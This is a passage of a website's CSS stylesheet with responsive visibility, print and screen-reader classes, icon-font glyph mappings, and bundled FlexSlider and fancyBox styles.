  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 80.05556em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 106.72222em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

